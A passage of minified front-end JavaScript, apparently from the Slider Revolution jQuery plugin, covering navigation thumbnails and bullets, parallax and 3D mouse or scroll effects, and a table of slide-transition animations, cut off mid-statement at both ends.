n=e.closest(".tp-simpleresponsive").length>0?e.closest(".tp-simpleresponsive"):e.closest(".tp-revslider-mainul").length>0?e.closest(".tp-revslider-mainul"):e.closest(".rev_slider_wrapper").length>0?e.closest(".rev_slider_wrapper"):e.parent().find(".tp-revslider-mainul"),a=n.width(),r=n.height();if(g(e,t,i),v(e,t,i),"outer-left"!==t.position||"fullwidth"!=t.sliderLayout&&"fullscreen"!=t.sliderLayout?"outer-right"!==t.position||"fullwidth"!=t.sliderLayout&&"fullscreen"!=t.sliderLayout||punchgs.TweenLite.set(e,{right:0-e.outerWidth()+"px",x:t.h_offset+"px"}):punchgs.TweenLite.set(e,{left:0-e.outerWidth()+"px",x:t.h_offset+"px"}),e.hasClass("tp-thumbs")||e.hasClass("tp-tabs")){var o=e.data("wr_padding"),s=e.data("maxw"),l=e.data("maxh"),c=e.hasClass("tp-thumbs")?e.find(".tp-thumb-mask"):e.find(".tp-tab-mask"),d=parseInt(t.padding_top||0,0),u=parseInt(t.padding_bottom||0,0);s>a&&"outer-left"!==t.position&&"outer-right"!==t.position?(punchgs.TweenLite.set(e,{left:"0px",x:0,maxWidth:a-2*o+"px"}),punchgs.TweenLite.set(c,{maxWidth:a-2*o+"px"})):(punchgs.TweenLite.set(e,{maxWidth:s+"px"}),punchgs.TweenLite.set(c,{maxWidth:s+"px"})),l+2*o>r&&"outer-bottom"!==t.position&&"outer-top"!==t.position?(punchgs.TweenLite.set(e,{top:"0px",y:0,maxHeight:d+u+(r-2*o)+"px"}),punchgs.TweenLite.set(c,{maxHeight:d+u+(r-2*o)+"px"})):(punchgs.TweenLite.set(e,{maxHeight:l+"px"}),punchgs.TweenLite.set(c,{maxHeight:l+"px"})),"outer-left"!==t.position&&"outer-right"!==t.position&&(d=0,u=0),!0===t.span&&"vertical"===t.direction?(punchgs.TweenLite.set(e,{maxHeight:d+u+(r-2*o)+"px",height:d+u+(r-2*o)+"px",top:0-d,y:0}),g(c,t,i)):!0===t.span&&"horizontal"===t.direction&&(punchgs.TweenLite.set(e,{maxWidth:"100%",width:a-2*o+"px",left:0,x:0}),v(c,t,i))}},_=function(e,t,i,n){0===e.find(".tp-bullets").length&&(t.style=void 0===t.style?"":t.style,e.append('<div class="tp-bullets '+t.style+" "+t.direction+'"></div>'));var a=e.find(".tp-bullets"),r=i.data("index"),o=t.tmp;jQuery.each(n.thumbs[i.index()].params,(function(e,t){o=o.replace(t.from,t.to)})),a.append('<div class="justaddedbullet tp-bullet">'+o+"</div>");var s=e.find(".justaddedbullet"),l=e.find(".tp-bullet").length,c=s.outerWidth()+parseInt(void 0===t.space?0:t.space,0),d=s.outerHeight()+parseInt(void 0===t.space?0:t.space,0);"vertical"===t.direction?(s.css({top:(l-1)*d+"px",left:"0px"}),a.css({height:(l-1)*d+s.outerHeight(),width:s.outerWidth()})):(s.css({left:(l-1)*c+"px",top:"0px"}),a.css({width:(l-1)*c+s.outerWidth(),height:s.outerHeight()})),s.find(".tp-bullet-image").css({backgroundImage:"url("+n.thumbs[i.index()].src+")"}),s.data("liref",r),s.click((function(){n.sc_indicator="bullet",e.revcallslidewithid(r),e.find(".tp-bullet").removeClass("selected"),jQuery(this).addClass("selected")})),s.removeClass("justaddedbullet"),t.padding_top=parseInt(n.carousel.padding_top||0,0),t.padding_bottom=parseInt(n.carousel.padding_bottom||0,0),t.opt=n,"outer-left"!=t.position&&"outer-right"!=t.position||(n.outernav=!0),a.addClass("nav-pos-hor-"+t.h_align),a.addClass("nav-pos-ver-"+t.v_align),a.addClass("nav-dir-"+t.direction),y(a,t,n)},b=function(e,t,i,n,a){var r="tp-thumb"===n?".tp-thumbs":".tp-tabs",o="tp-thumb"===n?".tp-thumb-mask":".tp-tab-mask",s="tp-thumb"===n?".tp-thumbs-inner-wrapper":".tp-tabs-inner-wrapper",l="tp-thumb"===n?".tp-thumb":".tp-tab",c="tp-thumb"===n?".tp-thumb-image":".tp-tab-image";if(t.visibleAmount=t.visibleAmount>a.slideamount?a.slideamount:t.visibleAmount,t.sliderLayout=a.sliderLayout,0===e.parent().find(r).length){t.style=void 0===t.style?"":t.style;var d='<div class="'+n+"s "+(!0===t.span?"tp-span-wrapper":"")+" "+t.position+" "+t.style+'"><div class="'+n+'-mask"><div class="'+n+'s-inner-wrapper" style="position:relative;"></div></div></div>';"outer-top"===t.position?e.parent().prepend(d):"outer-bottom"===t.position?e.after(d):e.append(d),t.padding_top=parseInt(a.carousel.padding_top||0,0),t.padding_bottom=parseInt(a.carousel.padding_bottom||0,0),"outer-left"!=t.position&&"outer-right"!=t.position||(a.outernav=!0)}var u=i.data("index"),h=e.parent().find(r),p=h.find(o),f=p.find(s),m="horizontal"===t.direction?t.width*t.visibleAmount+t.space*(t.visibleAmount-1):t.width,g="horizontal"===t.direction?t.height:t.height*t.visibleAmount+t.space*(t.visibleAmount-1),v=t.tmp;jQuery.each(a.thumbs[i.index()].params,(function(e,t){v=v.replace(t.from,t.to)})),f.append('<div data-liindex="'+i.index()+'" data-liref="'+u+'" class="justaddedthumb '+n+'" style="width:'+t.width+"px;height:"+t.height+'px;">'+v+"</div>");var _=h.find(".justaddedthumb"),b=h.find(l).length,w=_.outerWidth()+parseInt(void 0===t.space?0:t.space,0),x=_.outerHeight()+parseInt(void 0===t.space?0:t.space,0);_.find(c).css({backgroundImage:"url("+a.thumbs[i.index()].src+")"}),"vertical"===t.direction?(_.css({top:(b-1)*x+"px",left:"0px"}),f.css({height:(b-1)*x+_.outerHeight(),width:_.outerWidth()})):(_.css({left:(b-1)*w+"px",top:"0px"}),f.css({width:(b-1)*w+_.outerWidth(),height:_.outerHeight()})),h.data("maxw",m),h.data("maxh",g),h.data("wr_padding",t.wrapper_padding);var T="outer-top"===t.position||"outer-bottom"===t.position?"relative":"absolute";"outer-top"!==t.position&&"outer-bottom"!==t.position||t.h_align,p.css({maxWidth:m+"px",maxHeight:g+"px",overflow:"hidden",position:"relative"}),h.css({maxWidth:m+"px",maxHeight:g+"px",overflow:"visible",position:T,background:t.wrapper_color,padding:t.wrapper_padding+"px",boxSizing:"contet-box"}),_.click((function(){a.sc_indicator="bullet";var t=e.parent().find(s).data("distance");t=void 0===t?0:t,Math.abs(t)<10&&(e.revcallslidewithid(u),e.parent().find(r).removeClass("selected"),jQuery(this).addClass("selected"))})),_.removeClass("justaddedthumb"),t.opt=a,h.addClass("nav-pos-hor-"+t.h_align),h.addClass("nav-pos-ver-"+t.v_align),h.addClass("nav-dir-"+t.direction),y(h,t,a)},w=function(e){var t=e.c.parent().find(".outer-top"),i=e.c.parent().find(".outer-bottom");e.top_outer=t.hasClass("tp-forcenotvisible")?0:t.outerHeight()||0,e.bottom_outer=i.hasClass("tp-forcenotvisible")?0:i.outerHeight()||0},x=function(e,t,i,n){t>i||i>n?e.addClass("tp-forcenotvisible"):e.removeClass("tp-forcenotvisible")}}(jQuery),function(e){"use strict";function t(e,t){e.lastscrolltop=t}var i=jQuery.fn.revolution,n=i.is_mobile(),a={alias:"Parallax Min JS",name:"revolution.extensions.parallax.min.js",min_core:"5.4.5",version:"2.2.3"};jQuery.extend(!0,i,{checkForParallax:function(e,t){function r(e){if("3D"==o.type||"3d"==o.type){e.find(".slotholder").wrapAll('<div class="dddwrapper" style="width:100%;height:100%;position:absolute;top:0px;left:0px;overflow:hidden"></div>'),e.find(".tp-parallax-wrap").wrapAll('<div class="dddwrapper-layer" style="width:100%;height:100%;position:absolute;top:0px;left:0px;z-index:5;overflow:'+o.ddd_layer_overflow+';"></div>'),e.find(".rs-parallaxlevel-tobggroup").closest(".tp-parallax-wrap").wrapAll('<div class="dddwrapper-layertobggroup" style="position:absolute;top:0px;left:0px;z-index:50;width:100%;height:100%"></div>');var i=e.find(".dddwrapper"),n=e.find(".dddwrapper-layer");e.find(".dddwrapper-layertobggroup").appendTo(i),"carousel"==t.sliderType&&("on"==o.ddd_shadow&&i.addClass("dddwrappershadow"),punchgs.TweenLite.set(i,{borderRadius:t.carousel.border_radius})),punchgs.TweenLite.set(e,{overflow:"visible",transformStyle:"preserve-3d",perspective:1600}),punchgs.TweenLite.set(i,{force3D:"auto",transformOrigin:"50% 50%"}),punchgs.TweenLite.set(n,{force3D:"auto",transformOrigin:"50% 50%",zIndex:5}),punchgs.TweenLite.set(t.ul,{transformStyle:"preserve-3d",transformPerspective:1600})}}if("stop"===i.compare_version(a).check)return!1;var o=t.parallax;if(!o.done){if(o.done=!0,n&&"on"==o.disable_onmobile)return!1;"3D"!=o.type&&"3d"!=o.type||(punchgs.TweenLite.set(t.c,{overflow:o.ddd_overflow}),punchgs.TweenLite.set(t.ul,{overflow:o.ddd_overflow}),"carousel"!=t.sliderType&&"on"==o.ddd_shadow&&(t.c.prepend('<div class="dddwrappershadow"></div>'),punchgs.TweenLite.set(t.c.find(".dddwrappershadow"),{force3D:"auto",transformPerspective:1600,transformOrigin:"50% 50%",width:"100%",height:"100%",position:"absolute",top:0,left:0,zIndex:0}))),t.li.each((function(){r(jQuery(this))})),("3D"==o.type||"3d"==o.type)&&t.c.find(".tp-static-layers").length>0&&(punchgs.TweenLite.set(t.c.find(".tp-static-layers"),{top:0,left:0,width:"100%",height:"100%"}),r(t.c.find(".tp-static-layers"))),o.pcontainers=new Array,o.pcontainer_depths=new Array,o.bgcontainers=new Array,o.bgcontainer_depths=new Array,t.c.find(".tp-revslider-slidesli .slotholder, .tp-revslider-slidesli .rs-background-video-layer").each((function(){var e=jQuery(this),i=e.data("bgparallax")||t.parallax.bgparallax;void 0!==(i="on"==i?1:i)&&"off"!==i&&(o.bgcontainers.push(e),o.bgcontainer_depths.push(t.parallax.levels[parseInt(i,0)-1]/100))}));for(var s=1;s<=o.levels.length;s++)t.c.find(".rs-parallaxlevel-"+s).each((function(){var e=jQuery(this).closest(".tp-parallax-wrap");e.data("parallaxlevel",o.levels[s-1]),e.addClass("tp-parallax-container"),o.pcontainers.push(e),o.pcontainer_depths.push(o.levels[s-1])}));"mouse"!=o.type&&"scroll+mouse"!=o.type&&"mouse+scroll"!=o.type&&"3D"!=o.type&&"3d"!=o.type||(e.mouseenter((function(t){var i=e.find(".active-revslide"),n=e.offset().top,a=e.offset().left,r=t.pageX-a,o=t.pageY-n;i.data("enterx",r),i.data("entery",o)})),e.on("mousemove.hoverdir, mouseleave.hoverdir, trigger3dpath",(function(i,n){var a=n&&n.li?n.li:e.find(".active-revslide");if("enterpoint"==o.origo){var r=e.offset().top,s=e.offset().left;null==a.data("enterx")&&a.data("enterx",i.pageX-s),null==a.data("entery")&&a.data("entery",i.pageY-r);var l=a.data("enterx")||i.pageX-s,c=a.data("entery")||i.pageY-r,d=l-(i.pageX-s),u=c-(i.pageY-r),h=o.speed/1e3||.4}else r=e.offset().top,s=e.offset().left,d=t.conw/2-(i.pageX-s),u=t.conh/2-(i.pageY-r),h=o.speed/1e3||3;"mouseleave"==i.type&&(d=o.ddd_lasth||0,u=o.ddd_lastv||0,h=1.5);for(var p=0;p<o.pcontainers.length;p++){var f=o.pcontainers[p],m=o.pcontainer_depths[p],g="3D"==o.type||"3d"==o.type?m/200:m/100,v=d*g,y=u*g;"scroll+mouse"==o.type||"mouse+scroll"==o.type?punchgs.TweenLite.to(f,h,{force3D:"auto",x:v,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(f,h,{force3D:"auto",x:v,y:y,ease:punchgs.Power3.easeOut,overwrite:"all"})}if("3D"==o.type||"3d"==o.type){var _=".tp-revslider-slidesli .dddwrapper, .dddwrappershadow, .tp-revslider-slidesli .dddwrapper-layer, .tp-static-layers .dddwrapper-layer";"carousel"===t.sliderType&&(_=".tp-revslider-slidesli .dddwrapper, .tp-revslider-slidesli .dddwrapper-layer, .tp-static-layers .dddwrapper-layer"),t.c.find(_).each((function(){var e=jQuery(this),n=o.levels[o.levels.length-1]/200,a=d*n,r=u*n,s=0==t.conw?0:Math.round(d/t.conw*n*100)||0,l=0==t.conh?0:Math.round(u/t.conh*n*100)||0,c=e.closest("li"),p=0,f=!1;e.hasClass("dddwrapper-layer")&&(p=o.ddd_z_correction||65,f=!0),e.hasClass("dddwrapper-layer")&&(a=0,r=0),c.hasClass("active-revslide")||"carousel"!=t.sliderType?"on"!=o.ddd_bgfreeze||f?punchgs.TweenLite.to(e,h,{rotationX:l,rotationY:-s,x:a,z:p,y:r,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(e,.5,{force3D:"auto",rotationY:0,rotationX:0,z:0,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(e,.5,{force3D:"auto",rotationY:0,x:0,y:0,rotationX:0,z:0,ease:punchgs.Power3.easeOut,overwrite:"all"}),"mouseleave"==i.type&&punchgs.TweenLite.to(jQuery(this),3.8,{z:0,ease:punchgs.Power3.easeOut})}))}})),n&&(window.ondeviceorientation=function(i){var n=Math.round(i.beta||0)-70,a=Math.round(i.gamma||0),r=e.find(".active-revslide");if(jQuery(window).width()>jQuery(window).height()){var s=a;a=n,n=s}var l=e.width(),c=e.height(),d=360/l*a,u=180/c*n,h=o.speed/1e3||3,p=[];if(r.find(".tp-parallax-container").each((function(e){p.push(jQuery(this))})),e.find(".tp-static-layers .tp-parallax-container").each((function(){p.push(jQuery(this))})),jQuery.each(p,(function(){var e=jQuery(this),t=parseInt(e.data("parallaxlevel"),0)/100,i=d*t*2,n=u*t*4;punchgs.TweenLite.to(e,h,{force3D:"auto",x:i,y:n,ease:punchgs.Power3.easeOut,overwrite:"all"})})),"3D"==o.type||"3d"==o.type){var f=".tp-revslider-slidesli .dddwrapper, .dddwrappershadow, .tp-revslider-slidesli .dddwrapper-layer, .tp-static-layers .dddwrapper-layer";"carousel"===t.sliderType&&(f=".tp-revslider-slidesli .dddwrapper, .tp-revslider-slidesli .dddwrapper-layer, .tp-static-layers .dddwrapper-layer"),t.c.find(f).each((function(){var e=jQuery(this),n=o.levels[o.levels.length-1]/200,a=d*n,r=u*n*3,s=0==t.conw?0:Math.round(d/t.conw*n*500)||0,l=0==t.conh?0:Math.round(u/t.conh*n*700)||0,c=e.closest("li"),p=0,f=!1;e.hasClass("dddwrapper-layer")&&(p=o.ddd_z_correction||65,f=!0),e.hasClass("dddwrapper-layer")&&(a=0,r=0),c.hasClass("active-revslide")||"carousel"!=t.sliderType?"on"!=o.ddd_bgfreeze||f?punchgs.TweenLite.to(e,h,{rotationX:l,rotationY:-s,x:a,z:p,y:r,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(e,.5,{force3D:"auto",rotationY:0,rotationX:0,z:0,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(e,.5,{force3D:"auto",rotationY:0,z:0,x:0,y:0,rotationX:0,ease:punchgs.Power3.easeOut,overwrite:"all"}),"mouseleave"==i.type&&punchgs.TweenLite.to(jQuery(this),3.8,{z:0,ease:punchgs.Power3.easeOut})}))}}));var l=t.scrolleffect;if(l.bgs=new Array,l.on){if("on"===l.on_slidebg)for(s=0;s<t.allslotholder.length;s++)l.bgs.push(t.allslotholder[s]);l.multiplicator_layers=parseFloat(l.multiplicator_layers),l.multiplicator=parseFloat(l.multiplicator)}void 0!==l.layers&&0===l.layers.length&&(l.layers=!1),void 0!==l.bgs&&0===l.bgs.length&&(l.bgs=!1),i.scrollTicker(t,e)}},scrollTicker:function(e,t){1!=e.scrollTicker&&(e.scrollTicker=!0,n?(punchgs.TweenLite.ticker.fps(150),punchgs.TweenLite.ticker.addEventListener("tick",(function(){i.scrollHandling(e)}),t,!1,1)):document.addEventListener("scroll",(function(t){i.scrollHandling(e,!0)}),{passive:!0})),i.scrollHandling(e,!0)},scrollHandling:function(e,a,r){if(e.lastwindowheight=e.lastwindowheight||window.innerHeight,e.conh=0===e.conh||void 0===e.conh?e.infullscreenmode?e.minHeight:e.c.height():e.conh,e.lastscrolltop==window.scrollY&&!e.duringslidechange&&!a)return!1;punchgs.TweenLite.delayedCall(.2,t,[e,window.scrollY]);var o=e.c[0].getBoundingClientRect(),s=e.viewPort,l=e.parallax,c=o.top<0||o.height>e.lastwindowheight?o.top/o.height:o.bottom>e.lastwindowheight?(o.bottom-e.lastwindowheight)/o.height:0;if(e.scrollproc=c,i.callBackHandling&&i.callBackHandling(e,"parallax","start"),s.enable){var d=1-Math.abs(c);d=d<0?0:d,jQuery.isNumeric(s.visible_area)||-1!==s.visible_area.indexOf("%")&&(s.visible_area=parseInt(s.visible_area)/100),1-s.visible_area<=d?e.inviewport||(e.inviewport=!0,i.enterInViewPort(e)):e.inviewport&&(e.inviewport=!1,i.leaveViewPort(e))}if(n&&"on"==l.disable_onmobile)return!1;if("3d"!=l.type&&"3D"!=l.type){if(("scroll"==l.type||"scroll+mouse"==l.type||"mouse+scroll"==l.type)&&l.pcontainers)for(var u=0;u<l.pcontainers.length;u++)if(l.pcontainers[u].length>0){var h=l.pcontainers[u],p=l.pcontainer_depths[u]/100,f=Math.round(c*(-p*e.conh)*10)/10||0,m=void 0!==r?r:l.speedls/1e3||0;h.data("parallaxoffset",f),punchgs.TweenLite.to(h,m,{overwrite:"auto",force3D:"auto",y:f})}if(l.bgcontainers)for(u=0;u<l.bgcontainers.length;u++){var g=l.bgcontainers[u];f=c*(-l.bgcontainer_depths[u]*e.conh)||0,m=void 0!==r?r:l.speedbg/1e3||0;punchgs.TweenLite.to(g,m,{position:"absolute",top:"0px",left:"0px",backfaceVisibility:"hidden",force3D:"true",y:f+"px"})}}var v=e.scrolleffect;if(v.on&&("on"!==v.disable_on_mobile||!n)){var y=Math.abs(c)-v.tilt/100;if(y=y<0?0:y,!1!==v.layers){var _=1-y*v.multiplicator_layers,b={backfaceVisibility:"hidden",force3D:"true",z:.001,perspective:600};if("top"==v.direction&&c>=0&&(_=1),"bottom"==v.direction&&c<=0&&(_=1),_=_>1?1:_<0?0:_,"on"===v.fade&&(b.opacity=_),"on"===v.scale){var w=_;b.scale=1-w+1}if("on"===v.blur){var x=(1-_)*v.maxblur;b["-webkit-filter"]="blur("+x+"px)",b.filter="blur("+x+"px)"}if("on"===v.grayscale){var T="grayscale("+100*(1-_)+"%)";b["-webkit-filter"]=void 0===b["-webkit-filter"]?T:b["-webkit-filter"]+" "+T,b.filter=void 0===b.filter?T:b.filter+" "+T}punchgs.TweenLite.set(v.layers,b)}if(!1!==v.bgs){_=1-y*v.multiplicator,b={backfaceVisibility:"hidden",force3D:"true"};if("top"==v.direction&&c>=0&&(_=1),"bottom"==v.direction&&c<=0&&(_=1),_=_>1?1:_<0?0:_,"on"===v.fade&&(b.opacity=_),"on"===v.scale){w=_;punchgs.TweenLite.set(jQuery(".tp-kbimg-wrap"),{transformOrigin:"50% 50%",scale:w,force3D:!0})}if("on"===v.blur){x=(1-_)*v.maxblur;b["-webkit-filter"]="blur("+x+"px)",b.filter="blur("+x+"px)"}if("on"===v.grayscale){T="grayscale("+100*(1-_)+"%)";b["-webkit-filter"]=void 0===b["-webkit-filter"]?T:b["-webkit-filter"]+" "+T,b.filter=void 0===b.filter?T:b.filter+" "+T}punchgs.TweenLite.set(v.bgs,b)}}i.callBackHandling&&i.callBackHandling(e,"parallax","end")}})}(jQuery),function(e){"use strict";var t=jQuery.fn.revolution,i={alias:"SlideAnimations Min JS",name:"revolution.extensions.slideanims.min.js",min_core:"5.4.5",version:"1.8"};jQuery.extend(!0,t,{animateSlide:function(e,n,a,o,s,l,c,d){return"stop"===t.compare_version(i).check?d:r(e,n,a,o,s,l,c,d)}});var n=function(e,i,n,a){var r=e,o=r.find(".defaultimg"),s=o.data("mediafilter"),l=r.data("zoomstart"),c=r.data("rotationstart");null!=o.data("currotate")&&(c=o.data("currotate")),null!=o.data("curscale")&&"box"==a?l=100*o.data("curscale"):null!=o.data("curscale")&&(l=o.data("curscale")),t.slotSize(o,i);var d=o.attr("src"),u=o.data("bgcolor"),h=i.width,p=i.height,f=o.data("fxof");void 0===u&&(u=o.css("backgroundColor")),"on"==i.autoHeight&&(p=i.c.height()),null==f&&(f=0);var m=0,g=o.data("bgfit"),v=o.data("bgrepeat"),y=o.data("bgposition");null==g&&(g="cover"),null==v&&(v="no-repeat"),null==y&&(y="center center");var _;switch(_=void 0!==u&&0<=u.indexOf("gradient")?"background:"+u:"background-color:"+u+";background-image:url("+d+");background-repeat:"+v+";background-size:"+g+";background-position:"+y,a){case"box":for(var b=0,w=0,x=0;x<i.slots;x++){for(var T=w=0;T<i.slots;T++)r.append('<div class="slot" style="position:absolute;top:'+(0+w)+"px;left:"+(f+b)+"px;width:"+i.slotw+"px;height:"+i.sloth+'px;overflow:hidden;"><div class="slotslide '+s+'" data-x="'+b+'" data-y="'+w+'" style="position:absolute;top:0px;left:0px;width:'+i.slotw+"px;height:"+i.sloth+'px;overflow:hidden;"><div style="position:absolute;top:'+(0-w)+"px;left:"+(0-b)+"px;width:"+h+"px;height:"+p+"px;"+_+';"></div></div></div>'),w+=i.sloth,null!=l&&null!=c&&punchgs.TweenLite.set(r.find(".slot").last(),{rotationZ:c});b+=i.slotw}break;case"vertical":case"horizontal":if("horizontal"==a)for(n||(m=0-i.slotw),T=0;T<i.slots;T++)r.append('<div class="slot" style="position:absolute;top:0px;left:'+(f+T*i.slotw)+"px;overflow:hidden;width:"+(i.slotw+.3)+"px;height:"+p+'px"><div class="slotslide '+s+'" style="position:absolute;top:0px;left:'+m+"px;width:"+(i.slotw+.6)+"px;height:"+p+'px;overflow:hidden;"><div style="position:absolute;top:0px;left:'+(0-T*i.slotw)+"px;width:"+h+"px;height:"+p+"px;"+_+';"></div></div></div>'),null!=l&&null!=c&&punchgs.TweenLite.set(r.find(".slot").last(),{rotationZ:c});else for(n||(m=0-i.sloth),T=0;T<i.slots+2;T++)r.append('<div class="slot" style="position:absolute;top:'+(0+T*i.sloth)+"px;left:"+f+"px;overflow:hidden;width:"+h+"px;height:"+i.sloth+'px"><div class="slotslide '+s+'" style="position:absolute;top:'+m+"px;left:0px;width:"+h+"px;height:"+i.sloth+'px;overflow:hidden;"><div style="position:absolute;top:'+(0-T*i.sloth)+"px;left:0px;width:"+h+"px;height:"+p+"px;"+_+';"></div></div></div>'),null!=l&&null!=c&&punchgs.TweenLite.set(r.find(".slot").last(),{rotationZ:c})}},a=function(e,t){return null==t||jQuery.isNumeric(e)||null==e?e:e.split(",")[t]},r=function(e,t,i,r,o,s,l,c){var d=i[0].opt,u=o.index(),h=r.index()<u?1:0;"arrow"==d.sc_indicator&&(h=d.sc_indicator_dir);var p=function(e,t,i,n){var a=e[0].opt,r=punchgs.Power1.easeIn,o=punchgs.Power1.easeOut,s=punchgs.Power1.easeInOut,l=punchgs.Power2.easeIn,c=punchgs.Power2.easeOut,d=punchgs.Power2.easeInOut,u=(punchgs.Power3.easeIn,punchgs.Power3.easeOut),h=punchgs.Power3.easeInOut,p=[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45],f=[16,17,18,19,20,21,22,23,24,25,27],m=0,g=1,v=0,y=0,_=(new Array,[["boxslide",0,1,10,0,"box",!1,null,0,o,o,500,6],["boxfade",1,0,10,0,"box",!1,null,1,s,s,700,5],["slotslide-horizontal",2,0,0,200,"horizontal",!0,!1,2,d,d,700,3],["slotslide-vertical",3,0,0,200,"vertical",!0,!1,3,d,d,700,3],["curtain-1",4,3,0,0,"horizontal",!0,!0,4,o,o,300,5],["curtain-2",5,3,0,0,"horizontal",!0,!0,5,o,o,300,5],["curtain-3",6,3,25,0,"horizontal",!0,!0,6,o,o,300,5],["slotzoom-horizontal",7,0,0,400,"horizontal",!0,!0,7,o,o,300,7],["slotzoom-vertical",8,0,0,0,"vertical",!0,!0,8,c,c,500,8],["slotfade-horizontal",9,0,0,1e3,"horizontal",!0,null,9,c,c,2e3,10],["slotfade-vertical",10,0,0,1e3,"vertical",!0,null,10,c,c,2e3,10],["fade",11,0,1,300,"horizontal",!0,null,11,d,d,1e3,1],["crossfade",11,1,1,300,"horizontal",!0,null,11,d,d,1e3,1],["fadethroughdark",11,2,1,300,"horizontal",!0,null,11,d,d,1e3,1],["fadethroughlight",11,3,1,300,"horizontal",!0,null,11,d,d,1e3,1],["fadethroughtransparent",11,4,1,300,"horizontal",!0,null,11,d,d,1e3,1],["slideleft",12,0,1,0,"horizontal",!0,!0,12,h,h,1e3,1],["slideup",13,0,1,0,"horizontal",!0,!0,13,h,h,1e3,1],["slidedown",14,0,1,0,"horizontal",!0,!0,14,h,h,1e3,1],["slideright",15,0,1,0,"horizontal",!0,!0,15,h,h,1e3,1],["slideoverleft",12,7,1,0,"horizontal",!0,!0,12,h,h,1e3,1],["slideoverup",13,7,1,0,"horizontal",!0,!0,13,h,h,1e3,1],["slideoverdown",14,7,1,0,"horizontal",!0,!0,14,h,h,1e3,1],["slideoverright",15,7,1,0,"horizontal",!0,!0,15,h,h,1e3,1],["slideremoveleft",12,8,1,0,"horizontal",!0,!0,12,h,h,1e3,1],["slideremoveup",13,8,1,0,"horizontal",!0,!0,13,h,h,1e3,1],["slideremovedown",14,8,1,0,"horizontal",!0,!0,14,h,h,1e3,1],["slideremoveright",15,8,1,0,"horizontal",!0,!0,15,h,h,1e3,1],["papercut",16,0,0,600,"",null,null,16,h,h,1e3,2],["3dcurtain-horizontal",17,0,20,100,"vertical",!1,!0,17,s,s,500,7],["3dcurtain-vertical",18,0,10,100,"horizontal",!1,!0,18,s,s,500,5],["cubic",19,0,20,600,"horizontal",!1,!0,19,h,h,500,1],["cube",19,0,20,600,"horizontal",!1,!0,20,h,h,500,1],["flyin",20,0,4,600,"vertical",!1,!0,21,u,h,500,1],["turnoff",21,0,1,500,"horizontal",!1,!0,22,h,h,500,1],["incube",22,0,20,200,"horizontal",!1,!0,23,d,d,500,1],["cubic-horizontal",23,0,20,500,"vertical",!1,!0,24,c,c,500,1],["cube-horizontal",23,0,20,500,"vertical",!1,!0,25,c,c,500,1],["incube-horizontal",24,0,20,500,"vertical",!1,!0,26,d,d,500,1],["turnoff-vertical",25,0,1,200,"horizontal",!1,!0,27,d,d,500,1],["fadefromright",12,1,1,0,"horizontal",!0,!0,28,d,d,1e3,1],["fadefromleft",15,1,1,0,"horizontal",!0,!0,29,d,d,1e3,1],["fadefromtop",14,1,1,0,"horizontal",!0,!0,30,d,d,1e3,1],["fadefrombottom",13,1,1,0,"horizontal",!0,!0,31,d,d,1e3,1],["fadetoleftfadefromright",12,2,1,0,"horizontal",!0,!0,32,d,d,1e3,1],["fadetorightfadefromleft",15,2,1,0,"horizontal",!0,!0,33,d,d,1e3,1],["fadetobottomfadefromtop",14,2,1,0,"horizontal",!0,!0,34,d,d,1e3,1],["fadetotopfadefrombottom",13,2,1,0,"horizontal",!0,!0,35,d,d,1e3,1],["parallaxtoright",15,3,1,0,"horizontal",!0,!0,36,d,l,1500,1],["parallaxtoleft",12,3,1,0,"horizontal",!0,!0,37,d,l,1500,1],["parallaxtotop",14,3,1,0,"horizontal",!0,!0,38,d,r,1500,1],["parallaxtobottom",13,3,1,0,"horizontal",!0,!0,39,d,r,1500,1],["scaledownfromright",12,4,1,0,"horizontal",!0,!0,40,d,l,1e3,1],["scaledownfromleft",15,4,1,0,"horizontal",!0,!0,41,d,l,1e3,1],["scaledownfromtop",14,4,1,0,"horizontal",!0,!0,42,d,l,1e3,1],["scaledownfrombottom",13,4,1,0,"horizontal",!0,!0,43,d,l,1e3,1],["zoomout",13,5,1,0,"horizontal",!0,!0,44,d,l,1e3,1],["zoomin",13,6,1,0,"horizontal",!0,!0,45,d,l,1e3,1],["slidingoverlayup",27,0,1,0,"horizontal",!0,!0,47,s,o,2e3,1],["slidingoverlaydown",28,0,1,0,"horizontal",!0,!0,48,s,o,2e3,1],["slidingoverlayright",30,0,1,0,"horizontal",!0,!0,49,s,o,2e3,1],["slidingoverlayleft",29,0,1,0,"horizontal",!0,!0,50,s,o,2e3,1],["parallaxcirclesup",31,0,1,0,"horizontal",!0,!0,51,d,r,1500,1],["parallaxcirclesdown",32,0,1,0,"horizontal",!0,!0,52,d,r,1500,1],["parallaxcirclesright",33,0,1,0,"horizontal",!0,!0,53,d,r,1500,1],["parallaxcirclesleft",34,0,1,0,"horizontal",!0,!0,54,d,r,1500,1],["notransition",26,0,1,0,"horizontal",!0,null,46,d,l,1e3,1],["parallaxright",15,3,1,0,"horizontal",!0,!0,55,d,l,1500,1],["parallaxleft",12,3,1,0,"horizontal",!0,!0,56,d,l,1500,1],["parallaxup",14,3,1,0,"horizontal",!0,!0,57,d,r,1500,1],["parallaxdown",13,3,1,0,"horizontal",!0,!0,58,d,r,1500,1],["grayscale",11,5,1,300,"horizontal",!0,null,11,d,d,1e3,1],["grayscalecross",11,6,1,300,"horizontal",!0,null,11,d,d,1e3,1],["brightness",11,7,1,300,"horizontal",!0,null,11,d,d,1e3,1],["brightnesscross",11,8,1,300,"horizontal",!0,null,11,d,d,1e3,1],["blurlight",11,9,1,300,"horizontal",!0,null,11,d,d,1e3,1],["blurlightcross",11,10,1,300,"horizontal",!0,null,11,d,d,1e3,1],["blurstrong",11,9,1,300,"horizontal",!0,null,11,d,d,1e3,1],["blurstrongcross",11,10,1,300,"horizontal",!0,null,11,d,d,1e3,1]]);if(a.duringslidechange=!0,a.testanims=!1,1==a.testanims&&(a.nexttesttransform=void 0===a.nexttesttransform?34:a.nexttesttransform+1,a.nexttesttransform=70<a.nexttesttransform?0:a.nexttesttransform,t=_[a.nexttesttransform][0],console.log(t+"  "+a.nexttesttransform+"  "+_[a.nexttesttransform][1]+"  